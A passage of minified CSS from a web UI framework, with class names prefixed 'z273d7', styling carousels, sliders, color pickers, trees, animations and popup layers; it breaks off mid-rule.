.z273d7timeline-title{text-align:center;}.z273d7timeline_h.z273d7interlaced .z273d7timeline-item:nth-child(even) .z273d7timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z273d7timeline_h.z273d7interlaced .z273d7timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z273d7slider-wrap-btn{width:20px;height:20px;}.z273d7timeline.z273d7y-interlaced .z273d7timeline-item:before{left:50%;}.z273d7timeline.z273d7y-interlaced .z273d7timeline-axis{left:50%;margin-left: -10px;}.z273d7timeline.z273d7y-interlaced .z273d7timeline-item:nth-child(odd) .z273d7timeline-content{padding-right:53%}.z273d7timeline.z273d7y-interlaced .z273d7timeline-item:nth-child(even) .z273d7timeline-content{padding-left:53%;}.z273d7timeline.z273d7img-interlaced .z273d7timeline-item:before{left:50%;}.z273d7timeline.z273d7img-interlaced .z273d7timeline-axis{left:50%;margin-left: -10px;}.z273d7img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z273d7img-interlaced .image{position: relative;}.z273d7img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z273d7img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z273d7img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z273d7img-interlaced .image img {max-width: 100%;}.z273d7img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z273d7img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z273d7img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z273d7img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z273d7img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z273d7badge,.z273d7badge-dot,.z273d7badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z273d7badge{height:18px;line-height:18px}.z273d7badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z273d7badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z273d7btn .z273d7badge,.z273d7btn .z273d7badge-dot{margin-left:5px}.z273d7nav .z273d7badge,.z273d7nav .z273d7badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z273d7nav .z273d7badge{margin-top:-10px}.z273d7tab-title .z273d7badge,.z273d7tab-title .z273d7badge-dot{left:5px;top:-2px}.z273d7carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z273d7carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z273d7carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z273d7icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z273d7carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z273d7carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z273d7carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z273d7carousel-arrow[lay-type=add]{left:auto!important;right:10px}.z273d7carousel:hover .z273d7carousel-arrow[lay-type=add],.z273d7carousel[lay-arrow=always] .z273d7carousel-arrow[lay-type=add]{right:20px}.z273d7carousel[lay-arrow=always] .z273d7carousel-arrow{opacity:1;left:20px}.z273d7carousel[lay-arrow=none] .z273d7carousel-arrow{display:none}.z273d7carousel-arrow:hover,.z273d7carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z273d7carousel:hover .z273d7carousel-arrow{display:block\9;opacity:1;left:20px}.z273d7carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z273d7carousel[lay-indicator=outside]{margin-bottom:30px}.z273d7carousel[lay-indicator=outside] .z273d7carousel-ind{top:10px}.z273d7carousel[lay-indicator=outside] .z273d7carousel-ind ul{background-color:rgba(0,0,0,.5)}.z273d7carousel[lay-indicator=none] .z273d7carousel-ind{display:none}.z273d7carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z273d7carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z273d7carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z273d7carousel-ind li.z273d7this{background-color:#fff}.z273d7carousel>[carousel-item]>.z273d7carousel-next,.z273d7carousel>[carousel-item]>.z273d7carousel-prev,.z273d7carousel>[carousel-item]>.z273d7this{display:block}.z273d7carousel>[carousel-item]>.z273d7this{left:0}.z273d7carousel>[carousel-item]>.z273d7carousel-prev{left:-100%}.z273d7carousel>[carousel-item]>.z273d7carousel-next{left:100%}.z273d7carousel>[carousel-item]>.z273d7carousel-next.z273d7carousel-left,.z273d7carousel>[carousel-item]>.z273d7carousel-prev.z273d7carousel-right{left:0}.z273d7carousel>[carousel-item]>.z273d7this.z273d7carousel-left{left:-100%}.z273d7carousel>[carousel-item]>.z273d7this.z273d7carousel-right{left:100%}.z273d7carousel[lay-anim=updown] .z273d7carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z273d7carousel[lay-anim=updown]>[carousel-item]>*,.z273d7carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z273d7carousel[lay-anim=updown] .z273d7carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z273d7carousel[lay-anim=updown] .z273d7carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z273d7carousel[lay-anim=updown] .z273d7carousel-ind ul{padding:3px 5px}.z273d7carousel[lay-anim=updown] .z273d7carousel-ind li{display:block;margin:6px 0}.z273d7carousel[lay-anim=updown]>[carousel-item]>.z273d7this{top:0}.z273d7carousel[lay-anim=updown]>[carousel-item]>.z273d7carousel-prev{top:-100%}.z273d7carousel[lay-anim=updown]>[carousel-item]>.z273d7carousel-next{top:100%}.z273d7carousel[lay-anim=updown]>[carousel-item]>.z273d7carousel-next.z273d7carousel-left,.z273d7carousel[lay-anim=updown]>[carousel-item]>.z273d7carousel-prev.z273d7carousel-right{top:0}.z273d7carousel[lay-anim=updown]>[carousel-item]>.z273d7this.z273d7carousel-left{top:-100%}.z273d7carousel[lay-anim=updown]>[carousel-item]>.z273d7this.z273d7carousel-right{top:100%}.z273d7carousel[lay-anim=fade]>[carousel-item]>.z273d7carousel-next,.z273d7carousel[lay-anim=fade]>[carousel-item]>.z273d7carousel-prev{opacity:0}.z273d7carousel[lay-anim=fade]>[carousel-item]>.z273d7carousel-next.z273d7carousel-left,.z273d7carousel[lay-anim=fade]>[carousel-item]>.z273d7carousel-prev.z273d7carousel-right{opacity:1}.z273d7carousel[lay-anim=fade]>[carousel-item]>.z273d7this.z273d7carousel-left,.z273d7carousel[lay-anim=fade]>[carousel-item]>.z273d7this.z273d7carousel-right{opacity:0}.z273d7fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z273d7fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z273d7fixbar li:hover{opacity:.85}.z273d7fixbar li:active{opacity:1}.z273d7fixbar .z273d7fixbar-top{display:none;font-size:40px}body .z273d7util-face{border:none;background:0 0}body .z273d7util-face .z273d7layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z273d7util-face .z273d7layer-TipsG{display:none}.z273d7transfer-active,.z273d7transfer-box{display:inline-block;vertical-align:middle}.z273d7util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z273d7util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z273d7util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z273d7code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z273d7transfer-box,.z273d7transfer-header,.z273d7transfer-search{border-width:0;border-style:solid;border-color:#eee}.z273d7transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z273d7transfer-box .z273d7form-checkbox{width:100%;margin:0!important}.z273d7transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z273d7transfer-search{position:relative;padding:10px;border-bottom-width:1px}.z273d7transfer-search .z273d7input{height:32px;padding-left:30px;font-size:12px}.z273d7transfer-search .z273d7icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z273d7transfer-active{margin:0 15px}.z273d7transfer-active .z273d7btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z273d7transfer-active .z273d7btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z273d7transfer-active .z273d7btn:first-child{margin-bottom:15px}.z273d7transfer-active .z273d7btn .z273d7icon{margin:0;font-size:14px!important}.z273d7transfer-data{padding:5px 0;overflow:auto}.z273d7transfer-data li{height:32px;line-height:32px;padding:0 10px}.z273d7transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z273d7transfer-data .z273d7none{padding:15px 10px;text-align:center;color:#999}.z273d7rate,.z273d7rate *{display:inline-block;vertical-align:middle}.z273d7rate{padding:10px 5px 10px 0;font-size:0}.z273d7rate li i.z273d7icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z273d7rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z273d7rate[readonly] li i:hover{cursor:default;transform:scale(1)}.z273d7colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z273d7colorpicker:hover{border-color:#d2d2d2}.z273d7colorpicker.z273d7colorpicker-lg{width:34px;height:34px;line-height:32px}.z273d7colorpicker.z273d7colorpicker-sm{width:24px;height:24px;line-height:22px}.z273d7colorpicker.z273d7colorpicker-xs{width:22px;height:22px;line-height:20px}.z273d7colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z273d7colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z273d7colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z273d7colorpicker-trigger-i.z273d7icon-close{color:#999}.z273d7colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z273d7colorpicker-main-wrapper{height:180px;position:relative}.z273d7colorpicker-basis{width:260px;height:100%;position:relative}.z273d7colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z273d7colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z273d7colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z273d7colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z273d7colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z273d7colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z273d7colorpicker-alpha-bgcolor{height:100%;position:relative}.z273d7colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z273d7colorpicker-main-pre{padding-top:7px;font-size:0}.z273d7colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z273d7colorpicker-pre:nth-child(11n+1){margin-left:0}.z273d7colorpicker-pre-isalpha{background:url([data-uri])}.z273d7colorpicker-pre.z273d7this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z273d7colorpicker-pre>div{height:100%;border-radius:2px}.z273d7colorpicker-main-input{text-align:right;padding-top:7px}.z273d7colorpicker-main-input .z273d7btn-container .z273d7btn{margin:0 0 0 10px}.z273d7colorpicker-main-input div.z273d7inline{float:left;margin-right:10px;font-size:14px}.z273d7colorpicker-main-input input.z273d7input{width:150px;height:30px;color:#666}.z273d7slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z273d7slider-bar{border-radius:3px;position:absolute;height:100%}.z273d7slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z273d7slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z273d7slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z273d7slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z273d7slider-wrap-btn.z273d7slider-hover,.z273d7slider-wrap-btn:hover{transform:scale(1.2)}.z273d7slider-wrap-btn.z273d7disabled:hover{transform:scale(1)!important}.z273d7slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z273d7slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z273d7slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z273d7slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z273d7slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z273d7slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z273d7slider-input-txt{height:100%;font-size:14px}.z273d7slider-input-txt input{height:100%;border:none}.z273d7slider-input-btn i:hover{color:#009688}.z273d7slider-vertical{width:4px;margin-left:33px}.z273d7slider-vertical .z273d7slider-bar{width:4px}.z273d7slider-vertical .z273d7slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z273d7slider-vertical .z273d7slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z273d7slider-vertical .z273d7slider-tips{top:auto;left:2px}@media \0screen{.z273d7slider-wrap-btn{margin-left:-20px}.z273d7slider-vertical .z273d7slider-wrap-btn{margin-left:0;margin-bottom:-20px}.z273d7slider-vertical .z273d7slider-tips{margin-left:-8px}.z273d7slider>span{margin-left:8px}}.z273d7tree{line-height:22px}.z273d7tree .z273d7form-checkbox{margin:0!important}.z273d7tree-set{width:100%;position:relative}.z273d7tree-pack{display:none;padding-left:20px;position:relative}.z273d7tree-iconClick,.z273d7tree-main{display:inline-block;vertical-align:middle}.z273d7tree-line .z273d7tree-pack{padding-left:27px}.z273d7tree-line .z273d7tree-set .z273d7tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z273d7tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z273d7tree-entry:hover{background-color:#eee}.z273d7tree-line .z273d7tree-entry:hover{background-color:rgba(0,0,0,0)}.z273d7tree-line .z273d7tree-entry:hover .z273d7tree-txt{color:#999;text-decoration:underline;transition:.3s}.z273d7tree-main{cursor:pointer;padding-right:10px}.z273d7tree-line .z273d7tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z273d7tree-line .z273d7tree-set.z273d7tree-setLineShort:before{height:13px}.z273d7tree-line .z273d7tree-set.z273d7tree-setHide:before{height:0}.z273d7tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z273d7tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z273d7tree-iconClick .z273d7icon{font-size:18px}.z273d7tree-icon .z273d7icon{font-size:12px;color:#666}.z273d7tree-iconArrow{padding:0 5px}.z273d7tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z273d7tree-btnGroup,.z273d7tree-editInput{position:relative;vertical-align:middle;display:inline-block}.z273d7tree-spread>.z273d7tree-entry>.z273d7tree-iconClick>.z273d7tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z273d7tree-txt{display:inline-block;vertical-align:middle;color:#555}.z273d7tree-search{margin-bottom:15px;color:#666}.z273d7tree-btnGroup .z273d7icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z273d7tree-btnGroup .z273d7icon:hover{color:#999;transition:.3s}.z273d7tree-entry:hover .z273d7tree-btnGroup{visibility:visible}.z273d7tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z273d7tree-emptyText{text-align:center;color:#999}.z273d7anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z273d7anim.z273d7icon{display:inline-block}.z273d7anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z273d7trans,.z273d7trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z273d7rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z273d7rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z273d7anim-rotatey{-webkit-animation-name:z273d7rotatey;animation-name:z273d7rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z273d7rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z273d7rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z273d7anim-rotate{-webkit-animation-name:z273d7rotate;animation-name:z273d7rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z273d7up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z273d7up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z273d7anim-up{-webkit-animation-name:z273d7up;animation-name:z273d7up}@-webkit-keyframes z273d7upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z273d7upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z273d7anim-upbit{-webkit-animation-name:z273d7upbit;animation-name:z273d7upbit}@keyframes z273d7down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z273d7anim-down{animation-name:z273d7down}@keyframes z273d7downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z273d7anim-downbit{animation-name:z273d7downbit}@-webkit-keyframes z273d7scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z273d7scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z273d7anim-scale{-webkit-animation-name:z273d7scale;animation-name:z273d7scale}@-webkit-keyframes z273d7scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z273d7scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z273d7anim-scaleSpring{-webkit-animation-name:z273d7scale-spring;animation-name:z273d7scale-spring}@keyframes z273d7scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z273d7anim-scalesmall{animation-name:z273d7scalesmall}@keyframes z273d7scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z273d7anim-scalesmall-spring{animation-name:z273d7scalesmall-spring}@-webkit-keyframes z273d7fadein{0%{opacity:0}100%{opacity:1}}@keyframes z273d7fadein{0%{opacity:0}100%{opacity:1}}.z273d7anim-fadein{-webkit-animation-name:z273d7fadein;animation-name:z273d7fadein}@-webkit-keyframes z273d7fadeout{0%{opacity:1}100%{opacity:0}}@keyframes z273d7fadeout{0%{opacity:1}100%{opacity:0}}.z273d7anim-fadeout{-webkit-animation-name:z273d7fadeout;animation-name:z273d7fadeout}.z273d7anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z273d7show.z273d7anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z273d7main,.z273d7container{width: auto;}.z273d7header .z273d7navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z273d7header .z273d7nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z273d7header .menu_r{left:auto;right:0;transform: translate(260px,0);}.z273d7navmenu .z273d7nav .z273d7nav-item a:hover, .z273d7navmenu .z273d7nav .z273d7this,.z273d7navmenu .z273d7nav .z273d7this a{background: none;color: #333;}.z273d7header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z273d7img-interlaced .image {display: none;}.z273d7img-interlaced.z273d7img-interlaced .z273d7timeline-item:before{left:5px;}.z273d7img-interlaced.z273d7img-interlaced .z273d7timeline-axis{left: -5px;margin-left: 0;}.z273d7timeline.z273d7y-interlaced .z273d7timeline-item:before {left: 5px;}.z273d7timeline.z273d7y-interlaced .z273d7timeline-axis {left: -5px;margin-left: 0;}.z273d7timeline.z273d7y-interlaced .z273d7timeline-item .z273d7timeline-content {padding:0 0 0 25px!important;}}
.z273d7layer-imgbar,.z273d7layer-imgtit a,.z273d7layer-tab .z273d7layer-title span,.z273d7layer-title{text-overflow:ellipsis;white-space:nowrap}html #z273d7css-layer{display:none;position:absolute;width:1989px}.z273d7layer,.z273d7layer-shade{position:fixed;_position:absolute;pointer-events:auto}.z273d7layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z273d7layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z273d7layer-close{position:absolute}.z273d7layer-content{position:relative}.z273d7layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z273d7layer-load{background:url(loading-1.gif) center center no-repeat #eee}.z273d7layer-ico{background:url(../images/icon.png) no-repeat}.z273d7layer-btn a,.z273d7layer-dialog .z273d7layer-ico,.z273d7layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z273d7layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z273d7layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes 